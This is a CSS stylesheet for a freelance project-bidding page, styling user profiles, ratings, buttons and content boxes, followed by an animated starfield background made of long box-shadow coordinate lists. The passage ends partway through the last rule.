.fr-project-bidding .fr-project-user-details {
	position:relative;
	overflow: hidden;
	float: left;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 18px;
	color: #242424;
	font-weight: 500;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 i {
    background-color: rgb(221, 221, 221);
    color: #fff;
    padding: 3px;
    border-radius: 50%;
    margin-left: 5px;
    font-size: 9px;
    vertical-align: middle;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 i.verified  {
	background-color: #48b300;	
}

.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 16px;
	color: #777;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li i {
	color: #fe696a;
	vertical-align: middle;
	font-size: 12px;
	margin-right: 5px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li .la-star {
	color: #fe696a;
	font-size: 14px;
}


.fr-project-bidding .fr-project-profile .fr-project-img-box img {
	border-radius: 4px;
	width: 50px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	margin-right: 15px;
	font-size: 14px;
	color: #1f2836;
}
.fr-project-bidding .fr-project-assets .fr-project-icon i {
	margin-right: 5px;
}
.fr-project-bidding .fr-project-assets p {
	margin-bottom: 0;
	font-size: 16px;
	line-height: 30px;
	width:90%;
}
.fr-project-bidding .fr-project-assets p a {
	color: #fe696a;
}
.fr-project-bidding .fr-project-assets {
	margin-top: 15px;
	float: left;
	width: 100%;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul {
	position:relative;
	display: inline-block;
	min-width: 180px;
	text-align: right;	
}
.fr-project-bidding .fr-project-profile .fr-project-content-details a.btn {
	text-transform:uppercase;	
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul {
	position: relative;
	overflow: hidden;
	display: flex;
	color: #777;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li {
	margin-right: 30px;
	position: relative;
	display:flex;
	align-items: center;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li:last-child {
	margin-right:0;	
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li::before {
	content: "";
	position: absolute;
	border-left: 1px solid #777;
	top: 32%;
	left: -15px;
	height: 45%
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li:first-child::before {
	border-left: none;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li {
	display: block;
	vertical-align: middle;
	position: relative;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:last-child {
	margin-right:0;	
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li i {
	font-size: 12px;
	background-color:#fe696a;
	color:#FFF;
	padding:6px;
	border-radius:4px;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 20px;
	margin-top:10px;
}

.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:first-child span {
	font-size: 24px;
	display: inline-block;
	border-radius: 4px;
	font-weight:500;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:nth-child(2) span {
	font-size: 14px;
	display: block;
	border-radius: 4px;
	color:#777;
	font-style:italic;
}
.fr-project-bidding .fr-project-profile-details {
	width: 100%;
	float: left;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:last-child span {
	border-right: none;
}
.fr-project-bidding .fr-project-box h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom:0;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 20px;
}
.fr-project-inner-content {
	padding:20px;
	background-color:#f4f6f9;
	margin-bottom:30px;
	border-radius:4px;
	position: relative;
	float: left;
	width: 100%;
}
.project_awarded-content {
	position: relative;
	margin-bottom: 30px;
}
.project_awarded-content .fr-project-bidding {
	padding-bottom:30px;
	overflow: hidden;
	position: relative;
}
#stars {
  width: 3px;
  height: 3px;
  background: transparent;
  opacity:0.6;
  box-shadow: 915px 1637px #1892ee, 470px 1361px #1892ee, 795px 684px #1892ee, 1533px 1473px #1892ee, 431px 230px #1892ee, 538px 1219px #1892ee, 696px 169px #1892ee, 689px 819px #1892ee, 976px 1777px #1892ee, 1026px 718px #1892ee, 892px 845px #1892ee, 519px 1215px #1892ee, 869px 1455px #1892ee, 526px 595px #1892ee, 1740px 1188px #1892ee, 481px 1276px #1892ee, 46px 1149px #1892ee, 1065px 1528px #1892ee, 468px 1701px #1892ee, 347px 880px #1892ee, 1901px 893px #1892ee, 1498px 1952px #1892ee, 45px 77px #1892ee, 7px 1395px #1892ee, 1897px 785px #1892ee, 1154px 1429px #1892ee, 1495px 1690px #1892ee, 1858px 1863px #1892ee, 979px 1142px #1892ee, 1533px 1853px #1892ee, 808px 660px #1892ee, 112px 279px #1892ee, 162px 1964px #1892ee, 1465px 1101px #1892ee, 1384px 1888px #e10707, 1129px 1398px #1892ee, 260px 1116px #1892ee, 1985px 903px #1892ee, 691px 1174px #1892ee, 462px 371px #1892ee, 606px 1414px #1892ee, 83px 1868px #1892ee, 850px 1478px #1892ee, 1480px 1148px #1892ee, 1289px 1108px #1892ee, 267px 856px #1892ee, 78px 872px #1892ee, 245px 1600px #e10707, 1128px 1555px #1892ee, 669px 805px #1892ee, 263px 913px #1892ee, 1572px 1285px #1892ee, 187px 1912px #1892ee, 1449px 1344px #1892ee, 1697px 686px #1892ee, 1327px 1580px #1892ee, 867px 337px #1892ee, 1909px 987px #1892ee, 555px 1650px #1892ee, 757px 623px #1892ee, 1779px 676px #1892ee, 1264px 1806px #1892ee, 409px 626px #1892ee, 227px 103px #1892ee, 1039px 292px #1892ee, 266px 718px #1892ee, 1869px 1153px #1892ee, 713px 1334px #1892ee, 793px 1979px #e10707, 1752px 1665px #1892ee, 705px 1343px #1892ee, 731px 1971px #1892ee, 1279px 1193px #1892ee, 1790px 1755px #1892ee, 1016px 300px #1892ee, 1125px 988px #1892ee, 1320px 475px #1892ee, 1404px 693px #1892ee, 993px 1178px #1892ee, 852px 1544px #1892ee, 1807px 1458px #1892ee, 65px 1126px #1892ee, 1426px 1953px #1892ee, 152px 1420px #1892ee, 75px 209px #1892ee, 319px 199px #1892ee, 328px 1358px #1892ee, 1541px 1497px #1892ee, 557px 1452px #1892ee, 944px 1337px #1892ee, 611px 1491px #1892ee, 947px 1857px #1892ee, 325px 934px #1892ee, 86px 546px #1892ee, 1189px 1839px #1892ee, 655px 1742px #1892ee, 485px 1898px #1892ee, 1288px 1822px #1892ee, 1869px 1490px #1892ee, 1039px 290px #1892ee, 1638px 1386px #1892ee, 960px 1925px #1892ee, 757px 1047px #1892ee, 306px 357px #1892ee, 1103px 67px #1892ee, 471px 301px #1892ee, 303px 458px #1892ee, 1352px 913px #1892ee, 463px 978px #1892ee, 1360px 443px #1892ee, 232px 974px #1892ee, 1428px 286px #e10707, 1293px 476px #1892ee, 1567px 577px #1892ee, 1010px 1042px #e10707, 1210px 1927px #1892ee, 542px 1496px #1892ee, 1618px 35px #1892ee, 1866px 1522px #1892ee, 944px 857px #1892ee, 1430px 243px #1892ee, 1768px 1742px #1892ee, 1324px 757px #1892ee, 968px 1155px #1892ee, 794px 362px #1892ee, 1785px 227px #1892ee, 1468px 1530px #1892ee, 458px 1274px #1892ee, 404px 816px #1892ee, 1143px 1385px #1892ee, 543px 1921px #1892ee, 1947px 1937px #1892ee, 1729px 1045px #1892ee, 1479px 850px #1892ee, 1196px 1065px #1892ee, 1734px 1369px #1892ee, 1792px 1149px #1892ee, 706px 245px #1892ee, 1951px 57px #1892ee, 589px 897px #1892ee, 1818px 1666px #1892ee, 339px 527px #1892ee, 1535px 276px #1892ee, 926px 1176px #1892ee, 1574px 1643px #1892ee, 1431px 77px #1892ee, 596px 146px #1892ee, 367px 1666px #1892ee, 471px 479px #1892ee, 883px 802px #1892ee, 1939px 1095px #1892ee, 1798px 79px #1892ee, 887px 278px #1892ee, 367px 1304px #1892ee, 1408px 803px #1892ee, 269px 1452px #1892ee, 1136px 1540px #1892ee, 439px 1617px #1892ee, 59px 1624px #1892ee, 805px 1801px #1892ee, 928px 62px #1892ee, 596px 1271px #1892ee, 279px 264px #1892ee, 1245px 1607px #1892ee, 293px 635px #1892ee, 999px 1856px #1892ee, 971px 1547px #1892ee, 1884px 436px #1892ee, 1136px 153px #1892ee, 1522px 1544px #1892ee, 300px 1269px #1892ee, 547px 1031px #1892ee, 474px 1513px #1892ee, 1562px 790px #1892ee, 139px 969px #1892ee, 1862px 1440px #1892ee, 1004px 1609px #1892ee, 1907px 1062px #1892ee, 1615px 1398px #1892ee, 290px 196px #1892ee, 1755px 1620px #1892ee, 691px 961px #1892ee, 713px 189px #1892ee, 1430px 557px #1892ee, 1240px 705px #1892ee, 1256px 832px #1892ee, 718px 1643px #1892ee, 1554px 1181px #1892ee, 930px 288px #1892ee, 939px 889px #1892ee, 1109px 1215px #1892ee, 530px 193px #1892ee, 810px 1264px #1892ee, 1741px 1004px #1892ee, 1205px 1454px #1892ee, 588px 1738px #1892ee, 720px 1594px #1892ee, 369px 632px #1892ee, 1724px 1420px #1892ee, 955px 1084px #1892ee, 1292px 1945px #1892ee, 1497px 1758px #1892ee, 1686px 779px #1892ee, 743px 859px #1892ee, 1190px 1404px #1892ee, 620px 1779px #1892ee, 1584px 1429px #1892ee, 22px 1563px #1892ee, 1038px 485px #1892ee, 466px 34px #1892ee, 1592px 1627px #1892ee, 911px 675px #1892ee, 1679px 815px #1892ee, 1524px 574px #1892ee, 407px 768px #1892ee, 1420px 68px #1892ee, 1720px 1403px #1892ee, 1694px 508px #1892ee, 1244px 113px #1892ee, 1524px 1731px #1892ee, 453px 1548px #1892ee, 349px 1270px #1892ee, 1589px 1478px #1892ee, 668px 1338px #1892ee, 694px 906px #1892ee, 1199px 1188px #1892ee, 1891px 1537px #1892ee, 1017px 1922px #1892ee, 635px 1870px #1892ee, 1885px 853px #1892ee, 412px 1946px #1892ee, 1387px 558px #1892ee, 8px 1605px #1892ee, 90px 489px #1892ee, 953px 1056px #1892ee, 1780px 1845px #1892ee, 25px 1822px #1892ee, 255px 445px #1892ee, 1199px 59px #1892ee, 1088px 964px #1892ee, 136px 390px #1892ee, 1172px 1056px #1892ee, 746px 220px #1892ee, 942px 875px #1892ee, 1204px 1274px #1892ee, 1329px 1715px #1892ee, 356px 1353px #1892ee, 677px 1401px #1892ee, 1999px 1157px #1892ee, 1176px 1166px #1892ee, 59px 425px #1892ee, 1306px 27px #1892ee, 473px 889px #1892ee, 301px 186px #1892ee, 6px 162px #1892ee, 172px 1024px #1892ee, 213px 1545px #1892ee, 1957px 1959px #1892ee, 1034px 219px #1892ee, 1712px 157px #1892ee, 1249px 994px #1892ee, 1978px 586px #1892ee, 1257px 668px #1892ee, 1678px 602px #1892ee, 1344px 1044px #1892ee, 1376px 1339px #1892ee, 339px 625px #1892ee, 690px 1824px #1892ee, 1236px 1141px #1892ee, 863px 35px #1892ee, 1492px 1636px #1892ee, 1169px 1829px #1892ee, 970px 858px #1892ee, 573px 1415px #1892ee, 1412px 1033px #1892ee, 55px 988px #1892ee, 883px 890px #1892ee, 1215px 158px #1892ee, 1721px 1926px #1892ee, 1821px 845px #1892ee, 1029px 376px #1892ee, 1757px 1660px #1892ee, 588px 780px #1892ee, 1561px 1533px #1892ee, 53px 1347px #1892ee, 129px 1202px #1892ee, 1029px 818px #1892ee, 1199px 1026px #1892ee, 779px 1757px #1892ee, 1091px 1125px #1892ee, 1916px 955px #1892ee, 1028px 898px #1892ee, 475px 699px #1892ee, 29px 1340px #1892ee, 407px 966px #1892ee, 1495px 1652px #1892ee, 383px 418px #1892ee, 89px 1303px #1892ee, 464px 1328px #1892ee, 1002px 193px #1892ee, 1426px 1912px #1892ee, 944px 1994px #1892ee, 653px 1009px #1892ee, 93px 1669px #1892ee, 1909px 819px #1892ee, 1909px 1177px #1892ee, 1755px 400px #1892ee, 1726px 214px #1892ee, 346px 1209px #1892ee, 1312px 257px #1892ee, 300px 1818px #1892ee, 1783px 1669px #1892ee, 282px 1915px #1892ee, 545px 1947px #1892ee, 1886px 1482px #1892ee, 872px 499px #1892ee, 1160px 1161px #1892ee, 114px 501px #1892ee, 1818px 1186px #1892ee, 937px 928px #1892ee, 1074px 1413px #1892ee, 461px 417px #1892ee, 821px 1826px #1892ee, 1331px 164px #1892ee, 576px 160px #1892ee, 1371px 877px #1892ee, 1420px 170px #1892ee, 1970px 1780px #1892ee, 1519px 1955px #1892ee, 1033px 201px #1892ee, 479px 912px #1892ee, 1114px 1618px #1892ee, 1252px 575px #1892ee, 1055px 195px #1892ee, 1535px 674px #1892ee, 108px 1035px #1892ee, 405px 430px #1892ee, 52px 1577px #1892ee, 1655px 1px #1892ee, 301px 1255px #1892ee, 896px 944px #1892ee, 432px 1503px #1892ee, 597px 1320px #1892ee, 1093px 795px #1892ee, 1433px 903px #1892ee, 457px 1694px #1892ee, 650px 1981px #1892ee, 866px 1085px #1892ee, 1104px 669px #1892ee, 1053px 1922px #1892ee, 46px 335px #1892ee, 1442px 323px #1892ee, 427px 740px #1892ee, 1033px 729px #1892ee, 1021px 1259px #1892ee, 255px 848px #1892ee, 1524px 1460px #1892ee, 1139px 1351px #1892ee, 481px 103px #1892ee, 1139px 96px #1892ee, 1854px 1936px #1892ee, 858px 1083px #1892ee, 221px 306px #1892ee, 1984px 1964px #1892ee, 1235px 827px #1892ee, 268px 1219px #1892ee, 1206px 1792px #1892ee, 1987px 296px #1892ee, 1051px 1557px #1892ee, 18px 1760px #1892ee, 1774px 1226px #1892ee, 1732px 620px #1892ee, 1548px 894px #1892ee, 1751px 134px #1892ee, 1965px 956px #1892ee, 1162px 1090px #1892ee, 1497px 596px #1892ee, 1661px 165px #1892ee, 1818px 1125px #1892ee, 1920px 410px #1892ee, 201px 11px #1892ee, 1660px 691px #1892ee, 1652px 1933px #1892ee, 1115px 1313px #1892ee, 1453px 1375px #1892ee, 659px 1271px #1892ee, 97px 1649px #1892ee, 519px 424px #1892ee, 1014px 1881px #1892ee, 41px 1396px #1892ee, 926px 468px #1892ee, 1495px 1304px #1892ee, 598px 645px #1892ee, 665px 1684px #1892ee, 1592px 1602px #1892ee, 657px 1199px #1892ee, 437px 1725px #1892ee, 555px 144px #1892ee, 690px 1862px #1892ee, 1030px 1293px #1892ee, 1859px 1033px #1892ee, 1567px 368px #1892ee, 1834px 825px #1892ee, 556px 632px #1892ee, 257px 488px #1892ee, 872px 1333px #1892ee, 1353px 1918px #1892ee, 1410px 539px #1892ee, 575px 232px #1892ee, 1751px 1033px #1892ee, 674px 73px #1892ee, 424px 1779px #1892ee, 700px 1636px #1892ee, 698px 674px #1892ee, 360px 627px #1892ee, 6px 1741px #1892ee, 1249px 1554px #1892ee, 822px 1854px #1892ee, 1877px 1621px #1892ee, 1748px 1082px #1892ee, 1319px 284px #1892ee, 557px 547px #1892ee, 752px 813px #1892ee, 1251px 1206px #1892ee, 512px 273px #1892ee, 1423px 1817px #1892ee, 1860px 78px #1892ee, 1466px 397px #1892ee, 1232px 428px #1892ee, 894px 26px #1892ee, 617px 1171px #1892ee, 894px 1567px #1892ee, 506px 1762px #1892ee, 1110px 1077px #1892ee, 135px 1984px #1892ee, 121px 1px #1892ee, 219px 838px #1892ee, 1112px 567px #1892ee, 838px 1232px #1892ee, 1291px 1784px #1892ee, 1848px 486px #1892ee, 1748px 1286px #1892ee, 747px 448px #1892ee, 624px 683px #1892ee, 1643px 365px #1892ee, 696px 421px #1892ee, 1921px 1508px #1892ee, 917px 719px #1892ee, 1301px 1281px #1892ee, 1607px 1789px #1892ee, 1476px 738px #1892ee, 1822px 844px #1892ee, 540px 267px #1892ee, 1169px 805px #1892ee, 757px 1966px #1892ee, 290px 873px #1892ee, 1379px 1663px #1892ee, 1231px 109px #1892ee, 275px 1880px #1892ee, 513px 826px #1892ee, 1610px 1071px #1892ee, 1269px 469px #1892ee, 1403px 1162px #1892ee, 1450px 1100px #1892ee, 423px 1250px #1892ee, 522px 1503px #1892ee, 1804px 1723px #1892ee, 273px 385px #1892ee, 99px 190px #1892ee, 856px 1313px #1892ee, 566px 649px #1892ee, 419px 186px #1892ee, 1403px 1570px #1892ee, 1128px 1279px #1892ee, 1101px 417px #1892ee, 774px 1103px #1892ee, 1767px 1911px #1892ee, 503px 1453px #1892ee, 419px 1322px #1892ee, 1559px 1385px #1892ee, 879px 178px #1892ee, 1798px 213px #1892ee, 1495px 1913px #1892ee, 424px 1655px #1892ee, 1429px 1209px #1892ee, 784px 950px #1892ee, 1260px 1371px #1892ee, 1737px 676px #1892ee, 960px 1703px #1892ee, 100px 1616px #1892ee, 1055px 358px #1892ee, 383px 593px #1892ee, 378px 1679px #1892ee, 1678px 551px #1892ee, 667px 535px #1892ee, 380px 1547px #1892ee, 529px 1278px #1892ee, 1102px 340px #1892ee, 56px 952px #1892ee, 688px 1056px #1892ee, 1175px 165px #1892ee, 55px 1731px #1892ee, 556px 158px #1892ee, 155px 1792px #1892ee, 1349px 530px #1892ee, 860px 1211px #1892ee, 756px 1404px #1892ee, 677px 1668px #1892ee, 804px 79px #1892ee, 1808px 1519px #1892ee, 770px 1648px #1892ee, 1397px 1315px #1892ee, 1764px 401px #1892ee, 1816px 1371px #1892ee, 986px 548px #1892ee, 410px 1962px #1892ee, 759px 1769px #1892ee, 1189px 1239px #1892ee, 1675px 1769px #1892ee, 650px 908px #1892ee, 1915px 643px #1892ee, 1721px 629px #1892ee, 1351px 448px #1892ee, 741px 499px #1892ee, 608px 1620px #1892ee, 1437px 1563px #1892ee, 67px 739px #1892ee, 723px 436px #1892ee, 584px 1721px #1892ee, 1374px 1817px #1892ee, 987px 1161px #1892ee, 1800px 1444px #1892ee, 217px 447px #1892ee, 789px 1014px #1892ee, 1835px 1472px #1892ee, 1721px 1701px #1892ee, 1766px 1636px #1892ee, 587px 911px #1892ee, 1580px 430px #1892ee, 1299px 813px #1892ee, 729px 776px #1892ee, 957px 1664px #1892ee, 1514px 1042px #1892ee, 302px 22px #1892ee, 1354px 1884px #1892ee, 1644px 1390px #1892ee, 1514px 694px #1892ee, 985px 639px #1892ee, 1377px 977px #1892ee, 1453px 1490px #1892ee, 348px 433px #1892ee, 1879px 118px #1892ee, 672px 1209px #1892ee, 193px 65px #1892ee, 721px 1864px #1892ee, 370px 279px #1892ee, 1498px 334px #1892ee, 1811px 1289px #1892ee, 1133px 1980px #1892ee, 1194px 1099px #1892ee, 1903px 336px #1892ee, 262px 550px #1892ee, 1974px 239px #1892ee, 444px 1834px #1892ee, 1516px 1798px #1892ee, 1178px 560px #1892ee, 245px 442px #1892ee, 963px 1053px #1892ee, 1689px 1391px #1892ee, 1063px 453px #1892ee, 19px 504px #1892ee, 1541px 121px #1892ee, 1224px 184px #1892ee, 276px 834px #1892ee, 271px 332px #1892ee, 202px 198px #1892ee, 1282px 1599px #1892ee, 1739px 206px #1892ee, 474px 1000px #1892ee, 959px 1358px #1892ee, 1509px 1476px #1892ee, 14px 1772px #1892ee, 1680px 338px #1892ee, 1923px 1912px #1892ee, 227px 945px #1892ee, 1032px 1750px #1892ee, 113px 602px #1892ee, 1816px 35px #1892ee, 1958px 1850px #1892ee, 1285px 266px #1892ee, 314px 1711px #1892ee, 717px 382px #1892ee, 1929px 1444px #1892ee, 47px 581px #1892ee, 1843px 1588px #1892ee, 1971px 1248px #1892ee, 802px 823px #1892ee, 555px 377px #1892ee, 1694px 6px #1892ee, 54px 1157px #1892ee, 936px 1563px #1892ee, 476px 1611px #1892ee, 1841px 895px #1892ee, 1220px 1807px #1892ee, 434px 319px #1892ee, 1877px 1898px #1892ee, 1618px 96px #1892ee, 1619px 766px #1892ee, 988px 1479px #1892ee, 243px 584px #1892ee, 716px 372px #1892ee, 12px 1163px #1892ee, 1330px 1087px #1892ee, 1951px 1742px #1892ee, 992px 391px #1892ee, 1912px 423px #1892ee, 1556px 1260px #1892ee, 425px 1610px #1892ee, 1967px 311px #1892ee, 171px 1264px #1892ee, 1619px 1979px #1892ee, 844px 1505px #1892ee, 230px 530px #1892ee, 1192px 1256px #1892ee, 787px 784px #1892ee, 511px 452px #1892ee, 941px 225px #1892ee, 300px 1290px #1892ee, 623px 1230px #1892ee, 1033px 410px #1892ee, 106px 1128px #1892ee, 496px 374px #1892ee, 1854px 1442px #1892ee, 1454px 102px #1892ee, 1802px 1119px #1892ee, 293px 189px #1892ee, 1057px 1157px #1892ee, 1034px 746px #1892ee, 603px 1884px #1892ee, 962px 1101px #1892ee, 1600px 1938px #1892ee, 1365px 1782px #1892ee, 1945px 1064px #1892ee, 716px 797px #1892ee, 641px 940px #1892ee, 1553px 1351px #1892ee, 134px 1908px #1892ee, 1496px 1943px #1892ee, 1991px 1344px #1892ee, 1713px 317px #1892ee, 1990px 14px #1892ee, 366px 422px #1892ee, 1379px 1799px #1892ee, 433px 709px #1892ee, 1795px 1802px #1892ee, 1880px 802px #1892ee, 210px 1619px #1892ee, 838px 1297px #1892ee, 1352px 1948px #1892ee, 1779px 1407px #1892ee, 1870px 528px #1892ee, 678px 1675px #1892ee, 1609px 1623px #1892ee, 1726px 693px #1892ee, 1936px 1722px #1892ee, 744px 1404px #1892ee, 591px 815px #1892ee, 366px 151px #1892ee, 91px 253px #1892ee, 1304px 894px #1892ee, 771px 1563px #1892ee, 1327px 874px #1892ee, 1845px 1709px #1892ee, 1055px 966px #1892ee, 678px 1113px #1892ee, 1604px 1747px #1892ee, 1386px 670px #1892ee, 116px 165px #1892ee, 252px 940px #1892ee, 1452px 1266px #1892ee, 209px 1830px #1892ee, 514px 1316px #1892ee, 1252px 500px #1892ee, 1104px 1951px #1892ee, 667px 1001px #1892ee, 238px 1807px #1892ee, 1768px 856px #1892ee, 183px 1701px #1892ee, 1498px 865px #1892ee, 1671px 594px #1892ee, 626px 645px #1892ee, 1175px 244px #1892ee, 156px 1336px #1892ee, 1853px 752px #1892ee, 1736px 1692px #1892ee, 197px 607px #1892ee, 3px 1107px #1892ee, 840px 791px #1892ee, 1511px 1639px #1892ee, 1721px 109px #1892ee;
  animation: animStar 50s linear infinite;
}

#stars:after {
  content: " ";
  width: 3px;
  height: 3px;
  background: transparent;
  box-shadow: 915px 1637px #1892ee, 470px 1361px #1892ee, 795px 684px #1892ee, 1533px 1473px #1892ee, 431px 230px #1892ee, 538px 1219px #1892ee, 696px 169px #1892ee, 689px 819px #1892ee, 976px 1777px #1892ee, 1026px 718px #1892ee, 892px 845px #1892ee, 519px 1215px #1892ee, 869px 1455px #1892ee, 526px 595px #1892ee, 1740px 1188px #1892ee, 481px 1276px #1892ee, 46px 1149px #1892ee, 1065px 1528px #1892ee, 468px 1701px #1892ee, 347px 880px #1892ee, 1901px 893px #1892ee, 1498px 1952px #1892ee, 45px 77px #1892ee, 7px 1395px #1892ee, 1897px 785px #1892ee, 1154px 1429px #1892ee, 1495px 1690px #1892ee, 1858px 1863px #1892ee, 979px 1142px #1892ee, 1533px 1853px #1892ee, 808px 660px #1892ee, 112px 279px #1892ee, 162px 1964px #1892ee, 1465px 1101px #1892ee, 1384px 1888px #1892ee, 1129px 1398px #1892ee, 260px 1116px #1892ee, 1985px 903px #1892ee, 691px 1174px #1892ee, 462px 371px #1892ee, 606px 1414px #1892ee, 83px 1868px #1892ee, 850px 1478px #1892ee, 1480px 1148px #1892ee, 1289px 1108px #1892ee, 267px 856px #1892ee, 78px 872px #1892ee, 245px 1600px #1892ee, 1128px 1555px #1892ee, 669px 805px #1892ee, 263px 913px #1892ee, 1572px 1285px #1892ee, 187px 1912px #1892ee, 1449px 1344px #1892ee, 1697px 686px #1892ee, 1327px 1580px #1892ee, 867px 337px #1892ee, 1909px 987px #1892ee, 555px 1650px #1892ee, 757px 623px #1892ee, 1779px 676px #1892ee, 1264px 1806px #1892ee, 409px 626px #1892ee, 227px 103px #1892ee, 1039px 292px #1892ee, 266px 718px #1892ee, 1869px 1153px #1892ee, 713px 1334px #1892ee, 793px 1979px #1892ee, 1752px 1665px #1892ee, 705px 1343px #1892ee, 731px 1971px #1892ee, 1279px 1193px #1892ee, 1790px 1755px #1892ee, 1016px 300px #1892ee, 1125px 988px #1892ee, 1320px 475px #1892ee, 1404px 693px #1892ee, 993px 1178px #1892ee, 852px 1544px #1892ee, 1807px 1458px #1892ee, 65px 1126px #1892ee, 1426px 1953px #1892ee, 152px 1420px #1892ee, 75px 209px #1892ee, 319px 199px #1892ee, 328px 1358px #1892ee, 1541px 1497px #1892ee, 557px 1452px #1892ee, 944px 1337px #1892ee, 611px 1491px #1892ee, 947px 1857px #1892ee, 325px 934px #1892ee, 86px 546px #1892ee, 1189px 1839px #1892ee, 655px 1742px #1892ee, 485px 1898px #1892ee, 1288px 1822px #1892ee, 1869px 1490px #1892ee, 1039px 290px #1892ee, 1638px 1386px #1892ee, 960px 1925px #1892ee, 757px 1047px #1892ee, 306px 357px #1892ee, 1103px 67px #1892ee, 471px 301px #1892ee, 303px 458px #1892ee, 1352px 913px #1892ee, 463px 978px #1892ee, 1360px 443px #1892ee, 232px 974px #1892ee, 1428px 286px #1892ee, 1293px 476px #1892ee, 1567px 577px #1892ee, 1010px 1042px #1892ee, 1210px 1927px #1892ee, 542px 1496px #1892ee, 1618px 35px #1892ee, 1866px 1522px #1892ee, 944px 857px #1892ee, 1430px 243px #1892ee, 1768px 1742px #1892ee, 1324px 757px #1892ee, 968px 1155px #1892ee, 794px 362px #1892ee, 1785px 227px #1892ee, 1468px 1530px #1892ee, 458px 1274px #1892ee, 404px 816px #1892ee, 1143px 1385px #1892ee, 543px 1921px #1892ee, 1947px 1937px #1892ee, 1729px 1045px #1892ee, 1479px 850px #1892ee, 1196px 1065px #1892ee, 1734px 1369px #1892ee, 1792px 1149px #1892ee, 706px 245px #1892ee, 1951px 57px #1892ee, 589px 897px #1892ee, 1818px 1666px #1892ee, 339px 527px #1892ee, 1535px 276px #1892ee, 926px 1176px #1892ee, 1574px 1643px #1892ee, 1431px 77px #1892ee, 596px 146px #1892ee, 367px 1666px #1892ee, 471px 479px #1892ee, 883px 802px #1892ee, 1939px 1095px #1892ee, 1798px 79px #1892ee, 887px 278px #1892ee, 367px 1304px #1892ee, 1408px 803px #1892ee, 269px 1452px #1892ee, 1136px 1540px #1892ee, 439px 1617px #1892ee, 59px 1624px #1892ee, 805px 1801px #1892ee, 928px 62px #1892ee, 596px 1271px #1892ee, 279px 264px #1892ee, 1245px 1607px #1892ee, 293px 635px #1892ee, 999px 1856px #1892ee, 971px 1547px #1892ee, 1884px 436px #1892ee, 1136px 153px #1892ee, 1522px 1544px #1892ee, 300px 1269px #1892ee, 547px 1031px #1892ee, 474px 1513px #1892ee, 1562px 790px #1892ee, 139px 969px #1892ee, 1862px 1440px #1892ee, 1004px 1609px #1892ee, 1907px 1062px #1892ee, 1615px 1398px #1892ee, 290px 196px #1892ee, 1755px 1620px #1892ee, 691px 961px #1892ee, 713px 189px #1892ee, 1430px 557px #1892ee, 1240px 705px #1892ee, 1256px 832px #1892ee, 718px 1643px #1892ee, 1554px 1181px #1892ee, 930px 288px #1892ee, 939px 889px #1892ee, 1109px 1215px #1892ee, 530px 193px #1892ee, 810px 1264px #1892ee, 1741px 1004px #1892ee, 1205px 1454px #1892ee, 588px 1738px #1892ee, 720px 1594px #1892ee, 369px 632px #1892ee, 1724px 1420px #1892ee, 955px 1084px #1892ee, 1292px 1945px #1892ee, 1497px 1758px #1892ee, 1686px 779px #1892ee, 743px 859px #1892ee, 1190px 1404px #1892ee, 620px 1779px #1892ee, 1584px 1429px #1892ee, 22px 1563px #1892ee, 1038px 485px #1892ee, 466px 34px #1892ee, 1592px 1627px #1892ee, 911px 675px #1892ee, 1679px 815px #1892ee, 1524px 574px #1892ee, 407px 768px #1892ee, 1420px 68px #1892ee, 1720px 1403px #1892ee, 1694px 508px #1892ee, 1244px 113px #1892ee, 1524px 1731px #1892ee, 453px 1548px #1892ee, 349px 1270px #1892ee, 1589px 1478px #1892ee, 668px 1338px #1892ee, 694px 906px #1892ee, 1199px 1188px #1892ee, 1891px 1537px #1892ee, 1017px 1922px #1892ee, 635px 1870px #1892ee, 1885px 853px #1892ee, 412px 1946px #1892ee, 1387px 558px #1892ee, 8px 1605px #1892ee, 90px 489px #1892ee, 953px 1056px #1892ee, 1780px 1845px #1892ee, 25px 1822px #1892ee, 255px 445px #1892ee, 1199px 59px #1892ee, 1088px 964px #1892ee, 136px 390px #1892ee, 1172px 1056px #1892ee, 746px 220px #1892ee, 942px 875px #1892ee, 1204px 1274px #1892ee, 1329px 1715px #1892ee, 356px 1353px #1892ee, 677px 1401px #1892ee, 1999px 1157px #1892ee, 1176px 1166px #1892ee, 59px 425px #1892ee, 1306px 27px #1892ee, 473px 889px #1892ee, 301px 186px #1892ee, 6px 162px #1892ee, 172px 1024px #1892ee, 213px 1545px #1892ee, 1957px 1959px #1892ee, 1034px 219px #1892ee, 1712px 157px #1892ee, 1249px 994px #1892ee, 1978px 586px #1892ee, 1257px 668px #1892ee, 1678px 602px #1892ee, 1344px 1044px #1892ee, 1376px 1339px #1892ee, 339px 625px #1892ee, 690px 1824px #1892ee, 1236px 1141px #1892ee, 863px 35px #1892ee, 1492px 1636px #1892ee, 1169px 1829px #1892ee, 970px 858px #1892ee, 573px 1415px #1892ee, 1412px 1033px #1892ee, 55px 988px #1892ee, 883px 890px #1892ee, 1215px 158px #1892ee, 1721px 1926px #1892ee, 1821px 845px #1892ee, 1029px 376px #1892ee, 1757px 1660px #1892ee, 588px 780px #1892ee, 1561px 1533px #1892ee, 53px 1347px #1892ee, 129px 1202px #1892ee, 1029px 818px #1892ee, 1199px 1026px #1892ee, 779px 1757px #1892ee, 1091px 1125px #1892ee, 1916px 955px #1892ee, 1028px 898px #1892ee, 475px 699px #1892ee, 29px 1340px #1892ee, 407px 966px #1892ee, 1495px 1652px #1892ee, 383px 